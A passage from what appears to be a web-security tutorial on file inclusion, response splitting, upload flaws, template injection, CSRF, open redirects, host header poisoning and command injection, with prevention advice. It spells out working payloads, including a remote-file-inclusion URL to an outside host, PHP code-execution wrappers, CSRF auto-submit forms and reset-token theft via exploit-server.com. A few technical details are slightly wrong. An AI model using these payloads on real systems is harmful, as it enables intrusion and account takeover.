action=view&par=123&action=edit">
And since this is view as HTML, an additional parameter has been smuggled! The link would be equivalent to
/page.php?
action=view&par=123&action=edit
This second action parameter could cause unexpected behaviour based on how the server handles duplicate requests.
File Inclusion vs Directory Traversal
File inclusion vulnerabilities arise when file paths are passed to include statements without sanitisation.
It is important to distinguish between file inclusion and directory traversal vulnerabilities, as these often get mixed up. A path traversal grants an adversary direct access to arbitrary files - the file is simply treated as if it were in the web root directory, even though it might be outside it.
In contrast, file inclusion allows for the "inclusion" of files in the application's running code. This can manifest in different ways. If the file included is a .php script, then a simple file inclusion will execute the PHP code inside it. If the file is not a PHP file, then its contents will be included somewhere on the page.
Local File Inclusion (LFI)
A local file inclusion (LFI) vulnerability allows for the inclusion of local files, i.e. files which are located on the server itself. Such vulnerabilities can often lead to remote code execution if an adversary can upload to the server a file of their choosing. Another common venue of exploitation is log poisoning, whereby the adversary performs some actions in order to generate certain content in log files and then uses the LFI to execute the log file itself.

The most common place where LFIs occur is in URL file parameters. Consider the following example URL:
http://example.com/preview.php?file=index.html
If this is vulnerable to LFI, then an adversary can change the file parameter in order to include in the web page any file they like. For example, visiting
http://example.com/preview.php?file=../../../../../../../etc/passwd`
will result in the contents of /etc/passwd being displayed somewhere on the preview.php web page.
If this were a path traversal instead (for example http://example.com/../../../etc/passwd), then the above would result in the direct download of the file /etc/passwd instead of its contents being included somewhere on the resulting web page.
Remote File Inclusion (RFI)
A remote file inclusion (RFI) vulnerability allows us to include a file located on a remote host which is accessible via HTTP or SMB. They can be discovered by the same techniques used to find LFIs and path traversals, but instead of using a filename directly, one inserts an entire URL:
http://example.com/preview.php?file=http://192.168.0.23/pwn.php
These are usually rarer because they require specific configurations such as the allow_url_include option in PHP.
Advanced Techniques
Sometimes exploiting file inclusions is a bit more complicated. Consider the following line of code that may be present on the server:
<?php include($_GET['file'].".php"); ?>
The .php extension is automatically appended to the result from $_GET['file'] and so the include statement will actually be looking for a PHP file instead of the exact path that we want it to. There are, however, several ways to bypass this.
Null Byte Injection
This can be bypassed by injecting a null byte at the end of the file path. To achieve this, simply append the URL encoding (%00) of a null byte to the end of the file path:
http://example.com/preview.php?file=../../../etc/passwd%00
A null byte denotes the end of a string and so any characters after it will be ignored. Even though the string (http://example.com/preview.php?file=../../../etc/passwd%00.php) that gets passed to include still ends in .php, this extension is preceded by a null byte and will thus be ignored.
Path Truncation
Most installations of PHP limit a file path to 4096 bytes. If a file name is longer than this, then PHP simply truncates it by discarding any additional characters. Therefore, the .php extension can be dropped by pushing it over the 4096-byte limit. This can be achieved by URL encoding the file, using double encoding and so on.
Filter Bypass
Sometimes filters are used to try and prevent file inclusions, but these can usually be bypassed using the same techniques used with directory traversals
PHP Wrappers
PHP wrappers augment file operation capabilities. There are many built-in wrappers which can be used with file system APIs, and developers can also implement custom ones. Wrappers can be found in pre-existing code on the web server or they can be injected by an adversary to enhance and further exploit a file inclusion vulnerability.
PHP Filter Wrapper
The php://filter wrapper can be used to display the contents of sensitive files with or without encoding. It is especially useful because it allows us to read a PHP file on the server rather than execute it as a typical LFI would.
The basic syntax for the php://filter wrapper is
php://filter/ENCODING/resource=FILE
The encoding may or may not be present. One common encoding is convert.base64-encode.
Example
Using the earlier example, the filter wrapper can allow an adversary to read the contents of the preview.php file itself!
http://example.com/preview.php?file=php://filter/resource=preview.php
The content can also be obtained in a Base64-encoded format by utilising the following payload:
http://example.com/preview.php?file=php://filter/convert.base64-encode/resource=preview.php
Data Wrapper
The data:// wrapper embeds content in a plaintext or Base64-encoded format into the code of the running web application and can be used to achieve code execution when we cannot directly poison or upload a PHP file to the server.
The plaintext syntax is the following:
data://text/plain,CODE
The Base64-encoding can be used to bypass firewalls and filters which remove common payload strings such as "system" or "bash":
data://text/plain;base64,BASE64-ENCODED CODE
Example
To weaponise the data:// wrapper in the previous example, an adversary can use the following payload:
http://example.com/preview.php?file=data://text/plain,<?php%20echo%20sy
stem('ls');?>
This would list the contents of the current directory. Alternatively, they could use the Base64 encoding of the same code:
http://example.com/preview.php?file=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oImxzKTsgPz4K
Zip Wrapper
The zip:// wrapper was introduced in PHP 7.2.0 for the manipulation of zip compressed files. Its basic syntax is this:
zip://PATH TO ZIP#PATH INSIDE ZIP
The best thing about the zip:// wrapper is that it does not require the file to have a .zip extension. This means that this wrapper can be used to bypass file upload filters by changing the file extension to .jpg or any permitted extension.
Example
An adversary can leverage the zip:// filter by creating a reverse shell in a file code.php and then compressing it to exploit.zip. If there are any extension filters, then they are free rename the ZIP file to any extension they like but will have to account for this in the final payload. After uploading the malicious ZIP file to the server, they can navigate to it via
http://example.com/preview.php?file=zip://uploads/exploit.zip%23code.php
The server will then execute the reverse shell inside the malicious file. If the .php extension were automatically appended by the server, then one can just change the file name code.php to code before creating the ZIP archive.
Expect Wrapper
The expect:// wrapper is disabled by default since it is particularly dangerous, for it allows for direct code execution. Its syntax is
expect://COMMAND
The wrapper will execute the COMMAND in Bash and return its result.
Prevention
One should avoid passing user input to file system APIs entirely. If this is absolutely impossible to implement, then user input should be validated before processing. In the ideal case this should happen by comparing the input with a whitelist of permitted values. At the very least, one should verify that the user input contains only permitted characters such as alphanumeric ones.
After such validation, the user input should be appended to the base directory and the file system API should be used canonicalise the resulting path. Ultimately, one should verify that this canonical path begins with the base directory.
Introduction
HTTP Response Splitting occurs when user-provided input isn't sanitised and CRLFs are injected into HTTP responses. This is usually done through URL parameters. This type of attack typically requires social engineering or at least some user interaction.
HTTP responses consist of message headers and a message body. The headers are separated from the body with 2 CRLFs - \r\n\r\n. An attacker could inject this character sequence into a header and terminate the header section - this could result in XSS, since anything after the 2 CRLFs will be treated as HTML.
Imagine a custom header X-Name: Bob which is set via a parameter in a GET request called name. If input isn't properly sanitised, an attacker could craft the following URL which would result in XSS:
?name=Bob%0d%0a%0d%0a<script>alert(document.domain)</script>
In other cases, HTTP response splitting may be used to send two responses to a single request by injecting the second response into the first one. A URL like the following could change the contents of a legitimate page that the target visits:
application.com/redir.php?lang=hax%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%d%aContent-Length:%2019%0d%0a<html>Hacked</html>
All the target needs to do, is visit the URL.
File Upload Vulnerability
Many applications provide functionality for file uploading. For example, a content management system (CMS) may allow users to upload their own avatar and create blog posts with embedded files. There are also many other situations in which the nature of one's work necessitates file uploading, such as uploading of medical files, assignments or legal case files.
Uploading Executables
The first category of file upload vulnerabilities comprises the vulnerabilities which allow an adversary to upload executable files to the server. For example, if the server uses PHP, then such a vulnerability would allow an attacker to upload PHP files.
Once the malicious PHP file has been uploaded, the adversary can execute it by navigating to it or using curl.
Example

Consider the following file upload vulnerability from this PortSwigger lab. We have an unrestricted file upload and our goal is to read /home/carlos/secret. To achieve this, we simply need to paste the following code into an exploit.php file and upload it.
<?php echo file_get_contents('/home/carlos/secret'); ?>


As we can see, the PHP script was uploaded to the avatars/ directory. However, navigating directly to avatars/exploit.php results in a "Not Found" error. Let's go back to the my-account page and inspect the source of the avatar image.

Ah, so our file was actually uploaded to files/avatars/. Navigating to this page results in the execution of exploit.php:
Overwriting Files
It may be possible to abuse a file upload to overwrite files on the server. One should always check what happens when they upload a file with the same name twice. If the application indicates whether the file existed previously, then this provides us with a way to brute force content on the server. If the server yields an error, this error may reveal interesting information about the underlying code of the web application. If neither of the these behaviours is observed, then the server might have simply overwritten the file.
This can sometimes be paired with a directory traversal vulnerability and may allow an adversary to overwrite sensitive files on the system such as by placing their own public key in the authorized_keys of a user on the system, thereby granting themselves SSH access to the host.
Blindly overwriting files in an actual penetration test can result in serious data loss or costly downtime of a production system.
File Upload with User Interaction
The third type of file upload vulnerabilities rely on user interaction such as waiting for a user to click on a .docx file embedded with
Exploiting Flawed Validation
Nowadays, virtually all web applications have some protection against file upload vulnerabilities but the defences put in place are not always particularly robust.
MIME Type Manipulation
Sometimes an application trusts the client-side completely and only relies on the Content-Type HTTP header to determine if the file really is legitimate or not.
However, an adversary is free to manipulate the Content-Type header into anything they like. If the server relies solely on this field, then nothing will prevent an attacker from uploading a PHP reverse shell and just slapping an image/png onto the Content-Type header.
Filter Bypass
Many filters disallow specific file extensions such as .php. Fortunately, these blacklists are rarely exhaustive and one can look for alternative extensions which still convey the same file type.
Many filters block the most common .php and .phtml extensions but do not block the less common ones like .phps and .php7.
Another way to bypass filters is to vary the case of the file extension, since a the server might only be checking against a lowercase extension. For example, the filter could block .php but allow .pHp.
Furthermore, some filters can be bypassed by using two extensions on the filename (exploit.jpg.php) or by adding trailing characters such as dots or whitespaces (exploit.jpg.php.).
Inserting semicolons or null bytes can also come in handy - exploit.php%00.jpg or exploit.php;.jpg. These usually arise when the validation code is written in a high-level language like PHP or Java, but the actual file is processed via a lower-level language like C/C++.
URL encoding dots, forward slashes and backslashes can also help with bypassing filters.
If the filename is filtered as a UTF-8 string but is then converted to ASCII when used as a path, one can use multi-byte Unicode characters which translate into two characters one of which is a dot (0x2e) or a null bytes (0x00) to bypass the filter.
Extension Stripping
Some defences involve the removal of file extensions which are considered dangerous. Oftentimes these are not recursive and will only check the string once. Therefore, the filename exploit.p.php.hp will be turned into exploit.php.
Prevention
One should follow most if not all of the following practices in order to ensure that a file upload is secure:
- Whenever possible, one should use an established framework for pre-processing file uploads instead of implementing the logic manually.
- The
Content-Typeheader should not be trusted. - The file extension should be checked against a whitelist of permitted extensions rather than a blacklist of disallowed ones.
- The filename should be checked for any substrings which may results in directory traversals.
- Uploaded files should be renamed on the server-side in order to avoid the overwriting of already existing files. This can be achieved by using unique identifiers.
- One should check if the file follows the expected file format, for example by looking for the presence of the magic bytes of the respective file type. The best option is to use a library specifically designed for this.
Overview
Certain vulnerabilities allow the attacker to input encoded characters that possess special meanings in HTML and HTTP responses. Usually, such input is sanitised by the application, however, sometimes application developers simply forget to implement sanitisation or don't do it properly.
Carriage Return (CR - \r) and Line Feed (LF - \n) can be represented with the following encodings, respectively - %0D and %0A.
CRLF injection occurs when a user manages to submit a CRLF (a new line) into an application. These vulnerabilities might be pretty minor, but might also be rather critical. The most common CRLF injections include injecting content into files on the server-side such as log files. Through cleverly crafted messages, an attacker could add fake error entries to a log and therefore make a system admin spend time looking for an issue that doesn't exist. This isn't really powerful in itself and is rather akin to pure trolling. Sometimes, however, CRLF may lead to HTTP Response Splitting.
Overview
Template Injection occurs when an attacker injects malicious template code into an input field and the templating engine doesn't sanitise the input. As such, the expression provided by the attacker may be evaluated and can lead to all sorts of nasty vulnerabilities such as RCE.
Server-Side Template Injection
SSTI occurs when the injection happens on the server-side. Templating engines are associated with different programming languages, so you might be able to execute code in that language when SSTI occurs.
Testing for SSTI is template engine-dependent because different engines make use of a different syntax. It is, however, common to see templates enclosed in two pairs of {{}}.
You should look for places in a webpage where user input is reflected. If you inject {{7*'7'}} and see 49 or 7777777 somewhere, then you know you have SSTI. This syntax isn't standard. You will need to identify the running template engine and use the correct syntax.
Client-Side Template Injection
This vulnerability occurs in client template engines, which are written in Javascript. Such engines are Google's AngularJS and Facebook's ReactJS.
CSTI typically occur in browser, so they typically cannot be used for RCE, but may be exploited for XSS. This can be difficult, since most engines do a good job at sanitising input and preventing XSS.
When interacting with ReactJS, you should look for dangerouslySetInnerHTML function calls where you can modify the input. This function intentionally bypasses React's XSS protections.
AngularJS versions before 1.6 include a sandbox in order to limit the available Javascript functions, but bypasses have been found. You can check the AngularJS version by typing Angular.version in the developer console. A list of bypasses can be found at https://pastebin.com/xMXwsm0N, however, more are surely available online.
Overview
Cross-Site Request Forgery (CSRF) is a type of attack used to trick the victim into sending a malicious request. It utilises the identity and privileges of the target in order to perform an undesired action on the victim's behalf. It is similar to indirect impersonation - you can make the victim's browser submit requests as the victim. It is called "cross-site" because a malicious website can make the victim's browser send a request to another website.
This attack typically relies on the victim being authenticated - either through cookies or basic header authorization.
How does it work
There are two primary types of CSRF - through GET requests and through POST requests (although methods like PUT and DELETE may also be exploitable).
When your browser submits a request to a web server, it also sends along all stored cookies. If CSRF occurs, any authentication cookies will be sent with the request and as such, any actions on the server would be performed on the victim's behalf. Note that in order for CSRF to work, the victim needs to be logged in because when you make a log out request, the web server usually returns an HTTP response which auto-expires your authentication cookies and they are no longer valid.
In order for it to work, the victim would need to visit your malicious website.
The GET scenario
This typically relies on hidden images through the HTML <img> tag. This tag takes an src attribute which will tell the victim's browser to perform a GET request to the specified URL in order to retrieve an image. However, an attacker can change this URL and even add parameters to it, so that the browser performs a GET request to any arbitrary site.
An example of such a malicious hidden image could be this:
<img src="http://bank.com/transfer?recipient=John&amount=1000" width="0" height="0" border="0">
When visiting your malicious site, this will make the victim's browser submit a GET request. Any cookies stored for bank.com would be sent along, including any authentication ones. As such, the bank would complete the transfer from the victim's account.
The POST scenario
If the bank uses POST requests for transfers, the <img> method won't work because image tags can't initiate POST requests. This can however be achieved through hidden forms.
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='http://bank.com/transfer' target="csrf-frame"
id="csrf-form">
	<input type='hidden' name='recipient' value='John'>
	<input type='hidden' name='amount' value='1000'>
	<input type='submit' value='submit'>
</form>
<script>document.getElementById("csrf-form").submit()</script>
Normally, the submition of the form will require that a user clicks the submit button, but this can be automated through Javascript. The response from the submission of the POST request would be redirect to the non-displayed iframe and so the victim would never see what has happened.
Preventions
CSRF Tokens
Sometimes, websites will make use of two-part tokens called CSRF tokens in order to prevent cross-site request forgery. These tokens are generated on the server - one part is sent to the user and the other is kept private. This value is submitted with the request and validated on the server. If the CSRF token isn't correct, the server shouldn't fulfill the submission.
These tokens may be part of the POST request's body or as custom HTTP headers. They may take on any name, but some common ones include CSRF, CSRFToken, X-CSRF-TOKEN, form-id, lt, lia-token, etc.
You should always try removing or altering the CSRF token in order to check if it's properly implemented.
CORS
When a browser sends an
application/json POST request to a site, it will send an OPTIONS request beforehand. The site then returns a
response indicating which types of HTTP
requests the server accepts and from what trusted origins. Such OPTIONS requests are called preflight OPTIONS requests.
CORS, or Cross-Origin Resource Sharing, restricts resource access, including JSON response access, from domains outside the one which served a file is allowed by the site being tested. When CORS is used, submitting application/json requests are not possible, unless the website explicitly allows them.
These protections can sometimes be bypassed by changing the content-type header to application/x- www-form-urlencoded, multipart/form-data, or text/plain. Browsers don't send preflight OPTIONS requests for any of these content types and CSRF requests might succeed.
Origin and Referer Headers
Checking the Origin and Referer headers (if the origin header isn't present) prevents CSRF because these headers are controlled by the browsers and cannot be altered by the attacker
samesite Cookie Attribute
This attribute can take on the values strict or lax. When set to strict, the browser won't send that specific cookie with any request that doesn't originate from the correct website - including GET requests.
Setting the attribute to lax will prevent the cookie from being sent on normal subrequests (such as loading images or frames), however, the cookie will still be sent with direct requests to the origin site (such as those initiated by clicking on a link).
Overview
Open redirect vulnerabilities occur when a target visits a website which sends their browser to another URL. These attacks only redirect users and as such are often considered to be of low severity.
How Do They Work
Open redirects occur when a developer mistrusts user input, which redirects to another site, usually via a URL parameter, HTML <meta> tags, or the DOM window location property.
URL Parameter Redirect
Suppose that Google could redirect users to their Gmail service via the following URL:
https://www.google.com/?redirect_to=https://www.gmail.com
In this case, visiting www.google.com would result in your browser sending an HTTP request to the Google web server. The server would process this request and return a status code - typically 302, although it may sometimes be 301, 303, 307, or 308. This code would inform the browser that the page has been found, however, it would also tell it to make an additional HTTP request to www.gmail.com. This will be noted in the Location: header of the HTTP response. This header specifies where to redirect GET requests. An attacker could change the value of the redirect_to parameter and forward you to their malicious server.
Common redirection parameter names include url=, redirect=, next=, however, they may also be denoted by a single letter at times.
Meta Refresh Tag Redirect
HTML <meta> tags can tell a browser to reload a page and make a GET request to a specified URL. This URL is defined in the tag's content attribute.
This is an example of such a tag:
<meta http-equiv="refresh" content="0; url=https://www.google.com/">
First, the content attribute defines the number of seconds the browser should wait before making the request to the URL. Secondly, it specifies the URL to make the request to.
Javascript Redirect
Open redirects can be exploited by modifying the window's location property through the Document Object Model. This property denotes where a request should be redirected to.
An attacker may change the location property through any of the following ways:
window.location = https://www.google.com/
window.location.href = https://www.google.com
window.location.replace(https://www.google.com)
This type of open redirect is usually chained with some sort of XSS.
Introduction
The HTTP Host header is a mandatory header for HTTP requests and specifies the domain name which the client wants to access. This is especially handy with virtual hosting because a single IP address may provide different services on different domains and the server needs to know which page to return to the client. For example, the same machine may serve a blog website at blog.example.com and a git repository at dev.example.com.
In order to specify which of the two services the client wants to access, they must specify either the header Host: blog.example.com or dev.example.com, respectively, in their request.
A host header injection vulnerability arises when the target application unsafely uses the contents of the Host header, typically in order to construct an absolute URL.
Password Reset Poisoning
This technique involves using Host Header Injection in order to force a vulnerable application to generate a password reset link which points to a malicious domain. This may be leveraged to steal the secret tokens required to reset the passwords of arbitrary users and consequently compromise their accounts.
Typically applications implement password resetting as follows.
- The user specifies their username/email.
- The server generates a temporary, unique, high-entropy token for the user.
- The server generates a URL for the password reset with the secret token included as a URL parameter. For example,
example.com/reset?token=abcdefghijklmnopqrstuvwxyz - The server sends an email to the client which includes the generated password reset link.
- When the user clicks the link in their email, the token in the URL is used by server in order to determine whose password is being reset and whether or not it is a valid request.
If the Host header of the request for a password reset is used in generating the password reset URL, an adversary may leverage it in order to steal the token for an arbitrary user. For example, an adversary could submit a password reset request for a user, e.g. carlos, intercept the request and modify the Host header to point to a domain controlled by them: Host: exploit-server.com.

When the server generates the password reset URL, it will resemble the following, http://exploit-server.com/reset?token=abcdefghijklmnopqrstuvwxyz. If the victim clicks on the link, their token will be handed over to the attacker by means of the exploit-server.com domain which receives the password reset request.
This type of attack, however, does not always require user interaction because emails are typically scanned be it to determine if they are spam or if they contain a virus and the scanners will oftentimes open the links themselves, all automatically, thus giving the attacker the token to reset the password.
Prevention
- Check to see if absolute URLs are necessary and cannot be replaced with relative ones.
- If an absolute URL is necessary, ensure that the current domain is stored in a configuration file and do NOT use the one from the
Host:header. - If using the
Hostheader is inevitable, ensure that it is validated against a whitelist of permitted domains. Different frameworks may provide different methods for achieving this. - Drop support for additional headers which may permit such attacks, such as the
X-Forward-Hostheader. - Do NOT virtual-host internal-only websites on a server which also provides public-facing content, since those may be accessed via manipulation of the
Hostheader.
Command Injection
Many web applications often interact with the underlying OS directly in order to access and provide various services. If user input is passed unsanitised to these APIs, it can result in command injection, whereby an adversary can inject commands to be executed by the OS on the server.
Exploiting a command injection vulnerability is fairly simple. One simply needs to use command chaining operators to insert OS commands into the unsanitised input. The characters &, &&, |, || function as command separators on both Windows and Unix-based systems. Furthermore, Unix-based systems also use the ; character and new lines as command separators and allow for inline command execution by inserting the command in backticks or dollar signs ($(command)).
Example
Let's look at a simple example using this PortSwigger lab. On the /product page we notice that there is a way to check the number of stock available in a particular city.

When we intercept the request with BurpSuite and test both fields for command injection, we find that the storeId field is vulnerable.

Sometimes the injection point might be in the middle of the OS command and so you need to append a comment character in order to make the system ignore everything after your command. On Unix-based systems this can be done with the syntax COMMAND #.
Blind Command Injection
In many cases it is not immediately obvious whether command injection is present because there is no way to directly see the output of the command. The vulnerability remains basically unchanged but the detection methods vary.
One can use time delays to check for blind command injection by using a timed command and checking the response time against the specified delay. One way to achieve this is to use the ping command with the -c option which allows one to specify how long (in seconds) the ping command should run.
Example: Time-Based Command Injection
On this PortSwigger lab we find a feedback page:

By messing around with the parameters in the POST request, we find that the email parameter is vulnerable to command injection.
